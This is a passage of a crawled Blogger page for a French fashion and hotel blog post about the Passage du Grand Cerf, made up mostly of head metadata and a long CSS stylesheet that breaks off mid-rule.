

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html
body_size: 49554
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Viewport -->
<meta content='width=device-width,initial-scale=1' name='viewport'/>
<!-- Include Blogger head content -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.frenchfashiontouch.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="French Fashion Touch &#8212; Hôtels d&#8217;exception depuis 2013 - Atom" href="https://www.frenchfashiontouch.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="French Fashion Touch &#8212; Hôtels d&#8217;exception depuis 2013 - RSS" href="https://www.frenchfashiontouch.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="French Fashion Touch &#8212; Hôtels d&#8217;exception depuis 2013 - Atom" href="https://www.blogger.com/feeds/1251792400030083169/posts/default" />

<link rel="alternate" type="application/atom+xml" title="French Fashion Touch &#8212; Hôtels d&#8217;exception depuis 2013 - Atom" href="https://www.frenchfashiontouch.com/feeds/6842065334279670228/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgtlJgvXc4E6RjdFnyxMCjb1im4qIkt0ooPWiHi-qMvE-CuIwz2VhTY6HCHqvwlDw3RUr6NU3efAFTlgFvTiKPAW6blzoTyEUyNAQm9AM4RWGuu1Jzz1yjruXkC6U46gqxxscRqpT4Sfo/s1600/131118+passage+du+grand+cerf+01.jpg' rel='image_src'/>
<meta content='https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html' property='og:url'/>
<meta content='Passage du Grand Cerf' property='og:title'/>
<meta content='                            Crédit photo : Pauline Durrieu   Lieu : Passage du Grand Cerf  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgtlJgvXc4E6RjdFnyxMCjb1im4qIkt0ooPWiHi-qMvE-CuIwz2VhTY6HCHqvwlDw3RUr6NU3efAFTlgFvTiKPAW6blzoTyEUyNAQm9AM4RWGuu1Jzz1yjruXkC6U46gqxxscRqpT4Sfo/w1200-h630-p-k-no-nu/131118+passage+du+grand+cerf+01.jpg' property='og:image'/>
<!-- Title dynamique -->
<title>
Passage du Grand Cerf - French Fashion Touch &#8212; Hôtels d&#8217;exception depuis 2013
</title>
<!-- Meta description -->
<!-- CSS / skin Blogger -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
French Fashion Touch
----------------------------------------------- */
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td {
margin:0;
padding:0;
}
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout, body#layout .container {
width:800px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout div.container.sp_sidebar #main {
width: 97%;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
color: #444;
font-weight: 400;
-webkit-font-smoothing: antialiased;
font-size: 17px;
word-wrap: break-word;
font-family: serif;
margin: 0;
font-weight: 300;
-webkit-font-smoothing: subpixel-antialiased;
color: #474747;
letter-spacing: .07em;
}
p {
font-size:14px;
line-height:26px;
}
a {
text-decoration:underlined;
color:blue;
}
a:hover {
}
a.quickedit img {width:18px!important;height:18px!important;}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1000px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
margin-top: 0px;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:100%;
margin-right:30px;
float:left;
}
#sidebar {
width:320px;
float:right;
}
/* ------------------------------------------
Thumbnails / Aperçus d&#8217;articles
-------------------------------------------*/
.post-thumb img,
.blog-posts .post-outer .post-thumb img {
width: 100%;         /* remplit le conteneur */
height: 200px;       /* hauteur fixe pour uniformité */
object-fit: cover;   /* crop sans déformer */
display: block;
margin: 0 auto;
border-radius: 6px;
box-shadow: 0 4px 10px rgba(0,0,0,0.08);
}
/* Container des thumbnails */
.post-thumb {
width: 100%;
overflow: hidden;    /* coupe l&#8217;excédent si nécessaire */
}
/* Toutes les images sauf logo/header */
body img:not(#header img):not(.header-img) {
max-width: 100%;
height: auto;
display: block;
margin: 0 auto;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:22px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:50px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
.menu li .sub-menu li ul{
left: 100%;
top: 0;
background: #383838;
display: block;
position: absolute;
z-index: 10;
visibility: hidden;
opacity: 0;
-webkit-transition: all .25s ease-out;
-moz-transition: all .25s ease-out;
-ms-transition: all .25s ease-out;
-o-transition: all .25s ease-out;
transition: all .25s ease-out;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu li .sub-menu li:hover > ul {
visibility:visible;
opacity:10;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
body#layout div#sidebar {
width: 285px;
}
.menu1 {
text-align:center;
}
div#navigation-wrapper1 {
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
display: block;
line-height: 50px;
color: #7e7e7e;
text-transform: uppercase;
font-size: 12px;
font-weight: 500;
font-family: Raleway;
font-family: Lato;
font-size: 12px;
font-weight: 600;
letter-spacing: 2px;
text-transform: uppercase;
color: #222222;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:40px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:60px;
font-size:14px;
line-height:60px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:60px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:0px;
top:5px;
}
#top-social a i {
line-height: 39px;
font-size: 16px;
font-weight: 300;
/* display: block; */
width: 26px;
/* height: 26px; */
text-align: center;
margin: 0px;
}
/********************************/ /*** Header ***/ /********************************/ #header { background-color: #fff; border-top: 8px solid #293335; } #logo { text-align:center; padding:40px 0; } /** Featured area **/ .item .info { text-align: center; top: auto; bottom: 2.857em; right: auto; left: 15%; height: auto; min-height: 65px; padding: 1.8em 1.5em 1.8em; width: 70%; box-sizing: border-box; z-index: 9; background-color: rgba(0,0,0,0.6); position: absolute; } span.feat-cat a { color: #fff; } .info .feat-cat { color: #ffffff; line-height: 27px; padding: 0 15px; display: inline-block; text-transform: uppercase; font-size: 12px; } .featured-area { margin-bottom:50px; } #owl-demo .item img{ max-width: 100%; height: 420px; opacity: 0.9; object-fit: cover; width: 100%; } #owl-demo .item .feat-overlay { width:100%; bottom:6px; } #owl-demo .item .feat-overlay h3 a { font-size: 15px; color: #fff; font-weight: 400; letter-spacing: 1px; font-family: 'Playfair Display', serif; font-weight: 400; font-size: 18px; line-height: 30px; text-transform: capitalize; } #owl-demo .item .feat-overlay h3 a:hover { } .owl-item:hover .icon-postbanner { opacity: 1; filter: alpha(opacity=1); } .icon-postbanner { width: 40px; height: 40px; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; border: 1px solid #ffffff; opacity: 0.5; filter: alpha(opacity=50); float: right; line-height: 38px; text-align: center; } .feat-text h3 { margin: 0; font-size: 12px; font-family: 'Montserrat'; font-size: 12px; color: #ffffff; letter-spacing: 2px; text-transform: uppercase; display: inline-block; } div#footer-social1 h2 { display: none; } #instafeed{max-width:100%;margin:0 auto;list-style:none;text-align:center;font-family:sans-serif; line-height: 0px; border-bottom: 1px solid rgba(34,34,34,0.1);} #instafeed li{display:inline-block;width: 14.28%;margin:0;padding:0;text-align:left;position:relative} #instafeed div{margin:0;position:relative} #instafeed img{max-width:100%;display:block;position:relative;z-index:10;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s} /********************************/ /*** Grid Item ***/ /********************************/ /* grid title */ .sp-grid-title { margin-bottom:45px; text-align:center; } .sp-grid-title h3 { font-size: 26px; font-weight: 400; text-transform: uppercase; letter-spacing:4px; margin-bottom:4px; } .sp-grid-title .sub-title { font-size: 18px; font-style: italic; color: #999; } .sp-grid li { display: inline-block; vertical-align: top; width: 300px; margin-right: 16px; margin-bottom: 45px; } .container.sp_sidebar .sp-grid li { width:315px; } .container.sp_sidebar .sp-grid li:nth-child(3n+3) { margin-right:16px; } .container.sp_sidebar .sp-grid li:nth-child(2n+2) { margin-right:0; } .sp-grid li:nth-child(3n+3) { margin-right:0; } .sp-grid li .item img { width:100%; height:auto; margin-bottom:10px; } .sp-grid li .item .cat { font-size: 11px; font-weight: 700; letter-spacing: 1px; text-transform: uppercase; font-family:"Open Sans"; margin-bottom:7px; display:block; } .sp-grid li .item .cat a:hover { text-decoration:underline; } .sp-grid li .item h2 { margin-bottom:8px; } .sp-grid li .item h2 a { font-size: 15px; color: #000000; text-transform: uppercase; letter-spacing: 1px; font-weight: 700; -o-transition:.3s; -ms-transition:.3s; -moz-transition:.3s; -webkit-transition:.3s; } .sp-grid li .item h2 a:hover { opacity:.5; } .sp-grid li .item p { margin-bottom:6px; } .sp-grid li .item .date { font-size: 13px; color: #999; letter-spacing: 1px; font-style: italic; } /********************************/ /*** Post ***/ /********************************/ .post { margin-bottom:100px; padding-bottom: 1px; margin-bottom: 40px; min-height: 322px; background-color: #fff; } .single .post { margin-bottom:70px; } /*** Post Header ***/ .post-header { text-align: center; } .post-header .cat a { display: inline-block; line-height: 12px; padding-left: 8px; padding-top: 5px; padding-bottom: 15px; color: #444; text-transform: uppercase; font-size: 12px; color: #ccc8c9; color: #000000; font: italic 13px Playfair Display, serif; letter-spacing: 1px; } span.cat { color: #ccc8c9; font-family: Droid Sans,serif; text-transform: uppercase; } .post-header .cat a:hover { text-decoration:underline; } .post-header h1 a, .post-header h2 a, .post-header h1 { text-transform: uppercase; text-align: center; line-height: 30px; margin-bottom: 30px; display: block; margin-top: 27px; text-decoration: none; color: #000000; font-size: 32px; font-weight: 700; line-height: 30px; font-family: 'Open Sans Condensed', sans-serif; } .post-header h2 a:hover { opacity:.50; } .post_info_date span { display: inline-block; padding: 0 1.2em; background: #ffffff; position: relative; z-index: 2; } .post_detail.post_date { width: 40%; margin: 10px auto 5px; } .post_info_date { color: #000000; margin-top: 0; width: 100%; font-size: 25px; font-weight: 400; text-align: center; letter-spacing: .2em; padding: 7px 0px 4px; font-family: 'Open Sans Condensed', sans-serif; } /*** Post image ***/ .post-image { margin-bottom:18px; } .post-image img { width: 100%; height: auto; } .container.sp_sidebar .post-image.audio iframe { width:650px; height:auto; } /*** Post Entry ***/ .post-entry { padding: 0 0px; box-sizing: border-box; text-align: justify; line-height: 1.7em; } .post-entry img { max-width:100%; height:auto; } .post-entry p { margin-bottom:20px; text-align: center; } .post-entry a.more-link { color: #6e6d79; text-align: center; margin: 25px 0 10px 0; border: 1px solid #d0d0d0; display: inline-block; padding: 12px 30px 12px; text-transform: uppercase; font-size: 12px; line-height: 17px; } .post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr { margin-bottom:20px; } .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 { color:#000; font-weight:700; } .post-entry h1 { font-size:30px; } .post-entry h2 { font-size:27px; } .post-entry h3 { font-size:24px; } .post-entry h4 { font-size:20px; } .post-entry h5 { font-size:18px; } .post-entry h6 { font-size:16px; } .post-entry hr { border:0; height:0; border-bottom:1px solid #e5e5e5; clear:both; } .post-entry blockquote p { border-left:3px solid #cea525; color:#999; padding:0 18px; font-family:"Georgia"; font-size:18px; line-height:28px; font-style:italic; } .break-p { text-align: center; } .myclaso { overflow: hidden; margin-bottom: 20px; } .post-entry ul, .post-entry ol { padding-left:45px; margin-bottom:20px; } .post-entry ul li { margin-bottom:12px; list-style:square; } .post-entry ol li { margin-bottom:12px; list-style:decimal; } .sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; } .bypostauthor {} .post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse } .post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; } .post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;} .post-entry tr:hover { background:#f9f9f9; } /*** Post Share ***/ .post-share { text-align: center; margin-bottom: 50px; border-bottom: 1px solid #f1f1f1; padding-bottom: 35px; } .post-share a { display:inline-block; } .share-box { margin: 0 10px; -o-transition: .3s; -ms-transition: .3s; -moz-transition: .3s; -webkit-transition: .3s; } .share-box i { font-size:17px; } /*** Post author ***/ .post-author { margin-bottom: 80px; margin-top: 70px; overflow: hidden; padding: 10px; border: 1px solid #ddd; } .post-authorz { background-color: #fff; min-height: 102px; padding: 20px; } .separator a { margin-left: 0px!important; } .separator { text-align: justify!important;; } .author-img { float:left; margin-right:30px; } .author-img img { border-radius:50%; } .author-content h5 a { font-size:14px; letter-spacing:2px; text-transform:uppercase; margin-bottom:8px; color:#000; display:block; } .author-content p { margin-bottom:8px; } .author-content .author-social { font-size:14px; color:#bbb; margin-right:8px; } /*** Post related ***/ .post-related { overflow:hidden; margin-bottom:80px; margin-top:70px; } .post-box { text-align:center; } .post-box-title { font-size:14px; letter-spacing:2px; text-transform:uppercase; margin-bottom:42px; font-weight:700; border-bottom:2px solid #444; padding-bottom:3px; display:inline-block; } .item-related { width:292px; float:left; margin-right:32px; } .item-related:last-child { margin-right:0; } .container.sp_sidebar .item-related{ width:220px; margin-right:19px; } .container.sp_sidebar .item-related:last-child { margin-right:0; } .item-related img { margin-bottom:6px; width:100%; height:auto; } .item-related h3 a { font-size:14px; text-transform:uppercase; letter-spacing:2px; color:#000; } .item-related h3 a:hover { text-decoration:underline; } .item-related span.date { font-size:10px; font-family:"Open Sans", sans-serif; text-transform:uppercase; font-style:italic; color:#999; } /** Post tags ***/ .post-tags { margin-top:30px; margin-bottom:50px; } .post-tags a { font-family:"Open Sans", sans-serif; font-size:11px; letter-spacing:2px; text-transform:uppercase; background:#f2f2f2; color:#666; padding:7px 10px 8px; margin-right:6px; border-radius:2px; margin-bottom:5px; display:inline-block; } .post-tags a:hover { background:#333; color:#fff; text-decoration:none; } /*** Post Pagination ***/ .post-pagination { overflow:hidden; } .post-pagination .prev-post { float:left; width:470px; } .post-pagination .next-post { float:right; text-align:right; width:470px; } .container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post { width:325px; } .post-pagination span { color:#999; font-size:16px; font-style:italic; letter-spacing:1px; } .post-pagination .arrow { font-size:64px; color:#ddd; line-height:64px; } .post-pagination .prev-post .arrow { float:left; margin-right:18px; } .post-pagination .next-post .arrow { float:right; margin-left:18px; } .pagi-text { margin-top:11px; } .post-pagination h5 { text-transform:uppercase; letter-spacing:2px; font-size:14px; } .post-pagination a { color:#999; } .post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover { color:#000; } h1.logo_h.logo_h__txt { text-align: center; padding: 0px 0 28px; color: #222; font-family: 'Playfair Display', serif; font-weight: 400; font-size: 80px; font-weight: bold; text-transform: lowercase; } .widget.PageList h2 { display: none; }
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:100px;
clear:both;
}
.pagination a {
color: #999;
font-family: "Open Sans", sans-serif;
letter-spacing: 3px;
text-transform: uppercase;
font-size: 12px;
font-weight: 600;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: -4px;
width: 44px;
height: 25px;
text-align: center;
line-height: 25px;
/* background-color: #789376; */
color: #000;
letter-spacing: 0;
}
#social-bar { width: 100%; height:90px;background-color: #000; margin: 0 0 0px 0; letter-spacing: 1px; font-size: 18px; font-family: 'Lustria'; font-weight: normal; line-height: 20px; color: #fff; }
#social-bar a { color: #fff; }
#social-bar i { margin: 0 10px 0 0; }
#social-bloglovin { display: inline-block; width: 25%; text-align: center;  }
#social-bloglovin a:hover { color: #999; }
#social-bloglovin a:hover i { color: #ff0000; }
#social-twitter { display: inline-block; width: 24%; text-align: center; }
#social-twitter a:hover { color: #4099ff; }
#social-facebook { display: inline-block; width: 24%; text-align: center; }
#social-facebook a:hover { color: #3b5998; }
#social-instragram { display: inline-block; width: 24%; text-align: center; }
#social-instragram a:hover { color: #517fa4; }
.arqam-widget-counter li{
border:0px;
display:inline-block;
width: 24%;
}
.arqam-widget-counter.arq-col1 li {
display: inline !important;
border-bottom: 0px;
}
.arqam-widget-counter.arq-col1 li a {
padding: 0px 12px;
line-height: 30px;
display: inline-block;
}
.arqam-widget-counter.arq-outer-frame {
background: transparent;
border-radius: 0px;
-moz-border-radius: 0px;
-webkit-border-radius: 0px;
box-shadow: none;
-moz-box-shadow:none;
-webkit-box-shadow: none;
border: none;
border-bottom:0px;
}
.arqam-widget-counter {
margin-bottom: 0px !important;
overflow: hidden;
clear: both;
padding: 0;
}
.arqam-widget-counter.arq-outer-frame li a i {
background: #000 none repeat scroll 0 0;
border-radius: 50px;
display: inline-block;
}
.arqam-widget-counter li span {
display: inline-block;
font-size: 18px;
text-align: center;
}
.arqam-widget-counter li a i {
color: #fff;
font-size: 18px;
height: 20px;
line-height: 20px;
margin: 8px auto;
text-align: center;
transition: none 0s ease 0s ;
width: 20px;
}
.arqam-widget-counter li a i.arqicon-delicious, .arqam-widget-counter li a i.arqicon-twitter, .arqam-widget-counter li a i.arqicon-vimeo, .arqam-widget-counter li a i.arqicon-gplus {
font-size: 14px;
}
.arqam-widget-counter li a {
opacity: 1;
padding: 0;
}
.arqam-widget-counter li a small {
color: #fff;
font-size: 18px;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#000;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#222;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#000;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#222;
margin-left: 42px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 68px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#cea525;
font-size:14px;
margin:0 5px 0 7px;
}
div#logo img {
padding: 50px 0;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:18px 0;
background:#f2f2f2;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:15px;
color:#888;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#888888;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#widget-area a {
color: #000;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow: hidden;
padding-bottom: 60px;
border-top: 1px solid #f0f0f0;
padding-top: 70px;
font-size:14px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 318px;
}
.footerwidget h2 span {
color: #fff;
font-family: 'Noto Sans',sans-serif;
font-size: 16px;
line-height: 16px;
font-weight: 500;
letter-spacing: 1px;
position: relative;
padding: 8px 16px;
/* top: -20px; */
text-transform: uppercase;
/* border: 1px solid #e3e3e3; */
display: inline-block;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 277px;
margin-right: 0;
float: none;
margin-bottom: 50px;
background-color: #fff;
padding: 20px;
clear: both;
}
div#widget-areaa h2 {
display: none;
}
div#widget-areaa {
margin-top: 40px;
margin-bottom: -8px;
}
.socialfollow { float:none; clear:both; margin:10px 0;}
.socialfollow a i {
line-height: 1;
height: auto;
font-size: 32px;
}
.socialfollow i {
color: #909090;
}
.socialfollow a {
height: 41px;
padding: 10px;
float: left;
text-decoration: none;
display: block;
-webkit-transition: all 0.31s ease;
-moz-transition: all 0.31s ease;
-ms-transition: all 0.31s ease;
-o-transition: all 0.31s ease;
transition: all 0.31s ease;
}
.socialfollow a:hover i{color:#fff}
.socialfollow a.facebook:hover { background: #3b5996; }.socialfollow a.twitter:hover { background: #00acee; }.socialfollow a.vimeo:hover { background: #0dadd6; }.socialfollow a.dribble:hover { background: #d53e68; }.socialfollow a.youtube:hover { background: #cb322c; }.socialfollow a.pinterest:hover { background: #cb2027; }.socialfollow a.google:hover { background: #c3391c; }.socialfollow a.linkedin:hover { background: #0073b2; }.socialfollow a.rss:hover { background: #f29a1d; }.socialfollow a.instagram:hover { background: #457399; }.socialfollow a.other-social:hover { background: #ff5d5e; }
.socialfollow a {
padding: 19px;
width: 29px;
height: 29px;
border: 1px solid #e1e1e1;
margin: 3px;
float: none;
display: inline-block;
text-align: center;
}
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:280px;
height:auto;
}
#sidebar iframe {
max-width:320px;
height:auto;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin: -20px -20px -20px -20px;
padding: 15px 0;
color: #ffffff;
color: #ffffff;
text-align: center;
font: italic 13px Playfair Display, serif;
letter-spacing: 2px;
text-transform: lowercase;
font-weight: 300;
padding: 10px 0px;
margin-bottom: 10px;
background: #000000;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
.widget a:hover {
}
.widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
.widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
div#PageList1 h2 {
display: none;
}
#sidebar .widget-content.list-label-widget-content span {
float: right;
}
#sidebar .widget ul li {
margin-bottom: 7px;
padding-bottom: 7px;
color: #91979d;
border-bottom: 1px solid #eee;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
